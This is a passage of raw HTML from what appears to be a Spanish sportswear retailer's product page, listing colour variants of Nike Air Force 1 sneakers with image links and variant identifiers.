<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa2f152fc/images/bata/large-sport-shoe-4049160-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 Low, blanco/azul/negro"
     title="Nike Air Force 1 Low, blanco/azul/negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                blanco/azul/negro
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4042104&amp;showDropdown=color"
                        title="GREY"
                        data-variant-id="AW_22121RBC_4042104_13"
                        data-variant-ids="[&quot;AW_22121RBC_4042104_13&quot;,&quot;AW_22121RBC_4042104_14&quot;,&quot;AW_22121RBC_4042104_15&quot;,&quot;AW_22121RBC_4042104_16&quot;,&quot;AW_22121RBC_4042104_17&quot;,&quot;AW_22121RBC_4042104_18&quot;,&quot;AW_22121RBC_4042104_19&quot;,&quot;AW_22121RBC_4042104_20&quot;]"
                        data-color="4042104"
                        data-color-display-value="GREY"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a0ae770/images/bata/large-sport-shoe-4042104-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 '07 (GS), gris/blanco/verde"
     title="Nike Air Force 1 '07 (GS), gris/blanco/verde"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                gris/blanco/verde
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046120&amp;showDropdown=color"
                        title="BLACK"
                        data-variant-id="AW_22121RBC_4046120_14"
                        data-variant-ids="[&quot;AW_22121RBC_4046120_14&quot;,&quot;AW_22121RBC_4046120_15&quot;,&quot;AW_22121RBC_4046120_16&quot;,&quot;AW_22121RBC_4046120_17&quot;,&quot;AW_22121RBC_4046120_18&quot;,&quot;AW_22121RBC_4046120_19&quot;,&quot;AW_22121RBC_4046120_20&quot;]"
                        data-color="4046120"
                        data-color-display-value="BLACK"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw75d91cb1/images/bata/large-sport-shoe-4046120-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), negro/blanco/dorado"
     title="Nike Air Force 1 (GS), negro/blanco/dorado"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                negro/blanco/dorado
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046118&amp;showDropdown=color"
                        title="BLACK"
                        data-variant-id="AW_22121RBC_4046118_14"
                        data-variant-ids="[&quot;AW_22121RBC_4046118_14&quot;,&quot;AW_22121RBC_4046118_15&quot;,&quot;AW_22121RBC_4046118_16&quot;,&quot;AW_22121RBC_4046118_17&quot;,&quot;AW_22121RBC_4046118_18&quot;,&quot;AW_22121RBC_4046118_19&quot;,&quot;AW_22121RBC_4046118_20&quot;]"
                        data-color="4046118"
                        data-color-display-value="BLACK"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1604bd4e/images/bata/large-sport-shoe-4046118-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), negro/gris"
     title="Nike Air Force 1 (GS), negro/gris"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                negro/gris
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041284&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_22121RBC_4041284_13"
                        data-variant-ids="[&quot;AW_22121RBC_4041284_13&quot;,&quot;AW_22121RBC_4041284_14&quot;,&quot;AW_22121RBC_4041284_15&quot;,&quot;AW_22121RBC_4041284_16&quot;,&quot;AW_22121RBC_4041284_17&quot;,&quot;AW_22121RBC_4041284_18&quot;,&quot;AW_22121RBC_4041284_19&quot;,&quot;AW_22121RBC_4041284_20&quot;]"
                        data-color="4041284"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf15ab75f/images/bata/large-sport-shoe-4041284-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), blanco/rosa"
     title="Nike Air Force 1 (GS), blanco/rosa"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                blanco/rosa
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041303&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_22121RBC_4041303_13"
                        data-variant-ids="[&quot;AW_22121RBC_4041303_13&quot;,&quot;AW_22121RBC_4041303_14&quot;,&quot;AW_22121RBC_4041303_15&quot;,&quot;AW_22121RBC_4041303_16&quot;,&quot;AW_22121RBC_4041303_17&quot;,&quot;AW_22121RBC_4041303_18&quot;,&quot;AW_22121RBC_4041303_19&quot;,&quot;AW_22121RBC_4041303_20&quot;]"
                        data-color="4041303"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7d27a0dc/images/bata/large-sport-shoe-4041303-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 '07 LV8 (GS), blanco/verde"
     title="Nike Air Force 1 '07 LV8 (GS), blanco/verde"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                blanco/verde
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041304&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_22121RBC_4041304_13"
                        data-variant-ids="[&quot;AW_22121RBC_4041304_13&quot;,&quot;AW_22121RBC_4041304_14&quot;,&quot;AW_22121RBC_4041304_15&quot;,&quot;AW_22121RBC_4041304_16&quot;,&quot;AW_22121RBC_4041304_17&quot;,&quot;AW_22121RBC_4041304_18&quot;,&quot;AW_22121RBC_4041304_19&quot;,&quot;AW_22121RBC_4041304_20&quot;]"
                        data-color="4041304"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdbcbbf5c/images/bata/large-sport-shoe-4041304-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 '07 (GS), blanco/azul"
     title="Nike Air Force 1 '07 (GS), blanco/azul"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                blanco/azul
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4042100&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_22121RBC_4042100_13"
                        data-variant-ids="[&quot;AW_22121RBC_4042100_13&quot;,&quot;AW_22121RBC_4042100_14&quot;,&quot;AW_22121RBC_4042100_15&quot;,&quot;AW_22121RBC_4042100_16&quot;,&quot;AW_22121RBC_4042100_17&quot;,&quot;AW_22121RBC_4042100_18&quot;,&quot;AW_22121RBC_4042100_19&quot;,&quot;AW_22121RBC_4042100_20&quot;]"
                        data-color="4042100"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2c27c/images/bata/large-sport-shoe-4042100-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), beige/gris/marr&oacute;n"
     title="Nike Air Force 1 (GS), beige/gris/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                beige/gris/marr&oacute;n
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046108&amp;showDropdown=color"
                        title="BLACK"
                        data-variant-id="AW_22121RBC_4046108_13"
                        data-variant-ids="[&quot;AW_22121RBC_4046108_13&quot;,&quot;AW_22121RBC_4046108_14&quot;,&quot;AW_22121RBC_4046108_15&quot;,&quot;AW_22121RBC_4046108_16&quot;,&quot;AW_22121RBC_4046108_17&quot;,&quot;AW_22121RBC_4046108_18&quot;,&quot;AW_22121RBC_4046108_19&quot;,&quot;AW_22121RBC_4046108_20&quot;]"
                        data-color="4046108"
                        data-color-display-value="BLACK"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwac555f20/images/bata/large-sport-shoe-4046108-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 '07 LV8 (GS), negro/purpura"
     title="Nike Air Force 1 '07 LV8 (GS), negro/purpura"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                negro/purpura
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041327&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_22121RBC_4041327_14"
                        data-variant-ids="[&quot;AW_22121RBC_4041327_14&quot;,&quot;AW_22121RBC_4041327_15&quot;,&quot;AW_22121RBC_4041327_16&quot;,&quot;AW_22121RBC_4041327_17&quot;,&quot;AW_22121RBC_4041327_18&quot;,&quot;AW_22121RBC_4041327_19&quot;,&quot;AW_22121RBC_4041327_20&quot;]"
                        data-color="4041327"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw535db349/images/bata/large-sport-shoe-4041327-0.jpg?sw=1860"
     src="[data-uri]"
     alt="SPORT SHOE, WHITE"
     title="SPORT SHOE, WHITE"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                WHITE
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4040100&amp;showDropdown=color"
                        title="MULTICOLOR"
                        data-variant-id="AW_22121RBC_4040100_14"
                        data-variant-ids="[&quot;AW_22121RBC_4040100_14&quot;,&quot;AW_22121RBC_4040100_15&quot;,&quot;AW_22121RBC_4040100_16&quot;,&quot;AW_22121RBC_4040100_17&quot;,&quot;AW_22121RBC_4040100_18&quot;,&quot;AW_22121RBC_4040100_19&quot;,&quot;AW_22121RBC_4040100_20&quot;]"
                        data-color="4040100"
                        data-color-display-value="MULTICOLOR"
                        >
                            
                            



